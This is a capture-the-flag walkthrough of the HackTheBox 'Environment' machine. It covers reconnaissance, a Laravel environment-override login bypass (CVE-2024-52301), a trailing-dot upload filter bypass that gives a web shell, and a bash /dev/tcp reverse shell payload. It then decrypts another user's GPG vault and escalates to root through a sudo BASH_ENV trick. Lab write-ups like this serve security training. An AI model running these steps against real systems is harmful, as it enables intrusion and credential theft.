HTB Environment Machine (Medium)
I’m gonna walk through how I solved the Environment machine. It’s a Linux machine, a medium one on HackTheBox.
I Reconnaissance
I start with a simple nmap scan nmap -Pn -sV -T4 -p- -sC 10.10.11.67:

Port 80 and 22 are opened.
I grabbed the IP and setup the /etc/hosts file with it and the domain provided by the browser. I requested the domain and a single, simple page showed up:
The page is literally empty and has nothing on, even the email join function at the bottom has nothing interesting to test for.
I opened the html source code to see if there are JS files that has anything interesting and i found this piece of code:
const email = document.getElementById('email').value;
const csrfToken = document.getElementsByName("_token")[0].value;
const responseMessage = document.getElementById('responseMessage');

try {
    const response = await fetch('/mailing', {
        method: 'POST',
        headers: {
            'Content-Type': 'application/x-www-form-urlencoded',
        },
                body: "email=" + email + "&_token=" + csrfToken,
    });

    if (response.ok) {
        const data = await response.json();
        responseMessage.textContent = data.message; // Display success message
        responseMessage.style.color = 'greenyellow';
    } else {
        const errorData = await response.json();
        responseMessage.textContent = errorData.message || 'An error occurred.';
        responseMessage.style.color = 'red';
    }
} catch (error) {
    responseMessage.textContent = 'Failed to send the request.';
    responseMessage.style.color = 'red';
}
This code is related to the email join function. It simply does the following
- grab the
email & _tokenparameter values and assign it toemail,csrfTokenvariables - send a POST req to
/mailingendpoint withemail,_tokenparameters in the body with the values of the variables that were assigned before - The response comes in a JSON format. If it successful, prints a success message and if it’s not, you get an error
The most important thing here is the /mailing endpoint. I request it to see what it has and i got surprised with this error:

The application is running Laravel at the backend (an open-source PHP-based web framework for building web applications) And we got a little nice debugger left opened here, that we can use to see a detailed info about errors that also leaks some of the source code.
Even with that info we got from the debugger. i’m at a dead end now, the page has nothing.
When you face these types of situations, then you should know it’s fuzzing time. Surely the application has something right? Or there will be no point of making this machine. So you keep knocking on the site until something is hopefully opened.
I used ffuf for this mission with a common.txt wordlist: danielmiessler/SecLists.
I got some results.

II Analyze

The most important endpoint here is the /login endpoint. The rest was either forbidden or empty.
By navigating to the /login endpoint, we see a simple login page (strange, isn’t it? xD)
My only focus here is to somehow raise an error to see what the debugger will tell us. I made a login request with remember me option on, intercepted it with burp and tried to play with it a little bit.
I tried a simple trick by adding [] after the parameter, PHP will convert the data type to be an array that way, which may cause an error since there server doesn’t expect an array to be here.

As you can see we have a 500 internal server error here. right click on the request, choose show response in browser and paste the link in the browser.

We raised an error about $keep_loogedin being undefined (probably cause what i did). That part doesn’t really matter, cause it’s related to the remember parameter being True or False.
If it’s true you will be logged in without adding your creds again, if it’s not you will add the creds in order to login. The thing is, we don’t even have any creds that we can use, that’s why this part not matter.
In the other hand, the second part if(App::environment() == "preprod") is huge information. The QOL (mentioned in the comment) it’s like a feature intended for development or testing modes that you can use to bypass the login process and get admin privilege (as mentioned in ('user_id', 1) part) without authentication.
I did a little bit of research, to see how i can bypass the login page with the help of the laravel version being disclosed at the top right. I found some CVEs related to that version, most importantly is CVE-2024-52301: Laravel 11.30.0 Exploit: Critical Vulnerabilities & Protection.
The vulnerability happened when the register_argc_argv PHP directive left opened, that will lead the attackers to craft malicious query strings (parameter) that manipulate the application’s environment.
I also found a POC for this: Nyamort/CVE-2024-52301. The only thing you need to do is the add --env parameter with the environment mode mentioned at the error debugger (preprod)
The request will be like this:

Once you logged in, you will see an upload function. We may get a web shell from it?

I did upload a simple image, intercept the request with burp and tried testing for file upload attacks.

III Exploit (webshell)
First i tried multiple extensions but it gave me Invalid file detected error. Then i fuzzed on extensions with this wordlist: Web Extensions and found some that were accepted by the server (php7, phtml, …..etc) but all of them didn’t execute the shell command.

While testing i figured out that when you add . at the end of the extension, it gets deleted by the server (e.g. test.png. => test.png). And thats how you can bypass the filter by adding . at the end of the file (shell.php.)

By going to the upload URL, adding the cmd parameter with value of id to see if our webshell is working
IV Reverse Shell

Now let’s turn it into a reverse one. You can get a reverse shell from a web shell by simply adding this payload in the cmd parameter: bash -c 'bash -i >& /dev/tcp/<IP>/<port> 0>&1'. But you need first to establish a listener on the port that you will get a reverse shell on. By doing that you will successfully get a reverse shell:
V Root
As you can see, we have a backup file, i opened it and found keyvault.gpg file in it. From this file’s extension, this file is encrypted using GnuPG (GPG), a tool commonly used to encrypt and sign data.
I tried to decrypt the file with --decrypt flag

As you can see the tool reading the keys from /var/www/.gnupg directory, which we don’t have access to it.
I kept searching and found out that when using GnuPG(GPG), you probably have a directory called /.gnupg That contains private/public keys for encryption and decryption
=> Getting started with GPG (GnuPG).
=> GPG Quickstart Guide 🔒. I recently discovered GPG and how… | by Anton Paras | Medium.
i found that directory (/.gnupg) in /hish directory. By navigating to it i found the following:

There is a /private-keys-v1.d directory that is probably have the keys. We can use the --homedir flag to tell the tool to get /.gnupg from /hish directory instead of /var/www.
I tried to decrypt the file that way and guess what happened, another error:

We also don’t have write permission in /hish directory. To make the tool work properly, we need a place that we have write access to it. The best place came to my mind is /tmp directory, where users has write access to it.
First you need to make a dir in /tmp:
mkdir test.Copy the
.gnupgfrom the/hishdirectory to the dir you created in/tmpdirectory.
Or you can just create and copy at the same time without needing to first point:cp -r /home/hish/.gnupg /tmp/testgive it the right access:
chmod 755 test.lists the secret keys in the directory by using
--list-secret-keysflag:gpg --homedir test --list-secret-keys. (you need to be at/tmphere)decrypt the required file and use the
--outputflag to place the results in a file:gpg --homedir test --output best.txt --decrypt /home/hish/backup/keyvault.gpg.


Now we got our password that we can use to access the server as hish ssh hish@10.10.11.67.
Usually we don’t have access to the /root directory, we need to escalate our privilege.
By executing this command: sudo -l to see if we have access on sudo command and what other commands that we have access to it.

From this results, we have access on systeminfo script. and also the sudo confing keeps certain environment variables (ENV, BASH_ENV) to be accessed and used.
The BASH_ENV is a life change in this exploit. from this we can create a malicious file that contains some bash code that will get us root privileges. And then we can source that file, by exporting it’s path to the BASH_ENV environment variable then run systeminfo script.

The exploit will be the following:
create a file:
echo -e '#!/bin/bash\n/bin/bash -p' > test.give it execute permission:
chmod +x test.export the file path into
BASH_ENVenvironment variable:export BASH_ENV=test. and that will do the following:
Tells bash to source our malicious file so that any new non-interactive shell is launched, our file gets executed first.run the
systeminfoscript as sudo:sudo /usr/bin/systeminfo. And becausesysteminforuns as a script, it’s is considered a non-interactive Bash shell. So bash will source the file set inBASH_ENV(our malicious file) before executing the script. That will likely prevent thesysteminfoscript from fully executing.